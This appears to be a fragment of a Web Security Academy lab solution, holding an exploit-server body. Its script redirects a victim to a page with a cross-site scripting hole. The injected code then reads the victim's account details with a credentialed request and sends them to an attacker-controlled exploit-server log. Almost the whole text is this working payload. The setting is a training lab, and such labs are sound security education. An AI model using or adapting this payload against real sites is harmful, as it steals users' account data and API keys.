 Body:
<script>
    document.location="http://stock.0a0200110347f2008220ec3e005200e0.web-security-academy.net/?productId=1<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0a0200110347f2008220ec3e005200e0.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-0a91004403cef2f8825febab01130060.exploit-server.net/log?key='%2bthis.responseText; };%3c/
script>&storeId=1"
</script>
Store View exploit Deliver exploit to victim Access log